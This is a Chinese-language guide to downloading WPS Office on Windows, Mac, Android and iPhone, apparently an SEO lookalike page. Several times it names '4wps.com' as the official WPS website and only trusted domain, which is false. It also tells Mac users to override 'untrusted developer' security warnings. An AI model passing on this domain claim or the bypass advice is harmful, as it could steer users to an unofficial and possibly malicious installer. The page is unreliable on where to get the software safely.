怎么下载WPS Office?
你可以通过以下方式下载WPS Office:在手机应用商店(如App Store或安卓应用商店)搜索“WPS Office”并下载安装;或在电脑上访问WPS官网下载对应版本,支持Windows、Mac和Linux系统。下载后按提示安装即可。]

如何在Windows系统下载WPS Office
从官网下载安装WPS Office的方法
访问WPS官网主页:打开任意浏览器,在地址栏输入“4wps.com”进入WPS Office官方网站。首页会根据操作系统智能识别并提供下载入口,点击“免费下载”按钮即可下载适用于Windows系统的安装程序。
选择合适版本进行下载:WPS官网提供多个版本,如个人版、专业版和教育版。用户可根据自己的需求选择适合的版本进行下载。通常情况下,普通用户选择“WPS Office个人版”即可满足日常办公需求,点击对应按钮开始下载。
运行安装程序并完成安装:下载完成后,双击安装包启动安装向导。按照提示完成路径选择、组件勾选等步骤。安装完成后,桌面会出现WPS图标,点击即可使用。安装过程中建议保持网络畅通,以便自动下载所需组件。
使用第三方软件下载平台的注意事项
选择正规平台保障安全:如非从官网下载安装,应优先选择知名平台如腾讯软件中心、360软件管家、华军软件园等。这些平台对软件来源进行一定审核,相对较为安全,避免从不明网站下载以免中毒或捆绑软件。
注意软件版本信息:下载前要确认所提供的WPS Office版本是否为最新版,是否存在捆绑插件。有些平台可能提供的是旧版本或者包含广告组件的定制版,用户需要仔细阅读下载页面说明或查看用户评论。
验证文件安全性:下载完成后,可以使用杀毒软件或Windows Defender对安装包进行扫描,确保文件没有木马或病毒。安装过程中要注意是否弹出额外软件安装选项,谨慎取消不必要的勾选项,以免影响电脑性能。
如何在Mac系统下载安装WPS Office
通过WPS官网下载安装Mac版本
访问WPS官方网站:打开Safari或其他浏览器,输入网址“4wps.com”访问WPS官网。网站通常会自动识别你的操作系统,并显示“Mac版下载”按钮,点击即可跳转到下载页面。
下载并打开安装包:在Mac下载完成后,会得到一个.dmg格式的安装文件。双击该文件会弹出安装窗口,用户只需将WPS图标拖动到“Applications(应用程序)”文件夹中完成安装操作。
完成授权与首次启动:安装完成后,打开“应用程序”文件夹,点击WPS图标启动应用。首次启动可能会弹出“来自互联网的应用是否确认打开”的提示,点击“打开”即可。根据提示完成权限授权后即可正常使用。
Mac系统安装WPS前的兼容性检查
确认macOS版本是否受支持:在Mac上点击左上角苹果标志,选择“关于本机”查看系统版本。WPS Office通常要求macOS 10.12及以上版本,建议确保系统已更新至较新版本以保障兼容性与功能完整性。
检查芯片架构(Intel或Apple芯片):打开“关于本机”查看“芯片”一栏。WPS Office对Apple Silicon(M系列)和Intel架构均提供支持,但部分功能可能依赖Rosetta 2转译环境,请按提示安装。
关闭系统安全限制设置:在“系统设置”中前往“安全性与隐私”,如遇到“未受信任的开发者”提示,请点击“仍要打开”或前往隐私设置中手动添加信任。确保WPS能够在macOS系统中正常安装与运行。

如何在安卓手机上下载WPS Office
在应用商店搜索并下载WPS Office
打开手机应用商店:在安卓手机上,点击进入自带的“应用商店”或“Google Play商店”。不同品牌的手机应用商店名称可能略有不同,如华为的“应用市场”、小米的“应用商店”等。
搜索WPS Office并确认开发者信息:在搜索框中输入“WPS Office”,找到由“Kingsoft Office Software Corporation Limited”开发的官方版本。查看图标、评分和下载量,确保选择的是正版应用,避免误装仿冒软件。
下载安装并完成初始设置:点击“安装”按钮,等待系统完成下载安装过程。安装完成后点击“打开”,根据提示完成初始权限设置和登录操作,即可开始使用WPS Office处理文档、表格或演示文件。
设置自动更新WPS Office的方法
在Google Play中启用自动更新:打开Google Play商店,搜索并进入WPS Office应用详情页,点击右上角的“三个点”菜单,勾选“启用自动更新”,即可在有Wi-Fi连接时自动更新应用。
在手机设置中启用智能更新:进入手机“设置”,找到“应用管理”或“自动更新”选项,选择“仅Wi-Fi下自动更新”,然后在列表中添加WPS Office,确保应用能在后台保持最新版本。
使用品牌自带应用商店的更新功能:如果使用的是华为、小米、vivo等手机品牌,可进入其自带的应用商店,打开“我的应用”或“更新管理”,手动勾选WPS Office设置为自动更新,避免版本过旧导致功能异常。

如何在苹果iPhone上下载WPS Office
通过App Store下载安装步骤
打开App Store搜索WPS Office:解锁iPhone,点击主屏幕上的“App Store”图标,进入后在底部选择“搜索”标签页,在搜索框输入“WPS Office”并点击搜索,系统会自动显示匹配的应用程序。
确认应用开发者信息并点击获取:在搜索结果中,找到由“Kingsoft Office Software, Inc.”发布的官方WPS Office应用,图标为红色背景加白色“W”字,确认无误后点击“获取”按钮,可能需要通过面容ID或密码验证。
等待下载安装完成并打开应用:安装过程完成后,App Store会自动将“获取”按钮变为“打开”,用户也可以在主屏幕上找到WPS图标。首次打开时按照提示完成权限授权和登录操作,即可开始使用。
iOS系统对WPS版本的支持说明
确认iOS系统版本是否兼容:WPS Office对系统版本有最低要求,通常为iOS 13.0或更高版本。用户可前往“设置”-“通用”-“关于本机”中查看系统版本,确保手机系统满足应用兼容要求。
识别设备性能与存储空间:WPS虽然体积不大,但处理大型文档时对设备性能有一定要求,建议在iPhone 8或更新机型上使用体验更佳。同时保持手机有足够存储空间,以免安装失败或运行卡顿。
了解App内更新机制与权限管理:iOS系统会自动提示可用更新,用户也可在App Store中设置自动更新。WPS在iOS上支持云文档访问、扫描等功能,首次使用时需授权相机、麦克风和文件访问权限。

如何从WPS官网下载最新版WPS Office
进入官网选择系统平台进行下载
访问WPS官方网站主页:打开浏览器,在地址栏输入“4wps.com”进入金山WPS官网。首页通常会自动识别你的设备类型,并提供相应的下载按钮,方便用户快速获取适配的安装包。
根据操作系统选择版本:在官网顶部导航栏中点击“下载中心”或“客户端”,手动选择需要的操作系统版本,包括Windows、macOS、Linux、安卓和iOS等,确保下载到与你设备兼容的安装文件。
点击对应平台进行下载安装:在对应的系统版本下,点击“立即下载”按钮。下载完成后根据提示运行安装程序,按步骤完成安装。安装完成后建议登录WPS账号以便启用更多云服务功能。
避免下载到非官方版本的建议
认准官方网址与域名:官方网站域名为“4wps.com”,不要轻信搜索引擎广告页面或陌生链接。避免进入仿冒网站或第三方页面,防止下载到含有病毒或木马的伪装程序。
避免通过不明软件下载站点获取WPS:虽然一些第三方平台也提供WPS下载链接,但可能附带广告插件、盗版修改程序,甚至篡改原始代码,严重时会造成数据丢失或隐私泄露风险。
使用浏览器安全插件进行网址验证:可以启用浏览器中的安全插件,如Chrome的“安全浏览”功能,自动检测可疑网站。同时避免点击微信群、QQ群中不明来源的“WPS下载链接”,提高警惕性。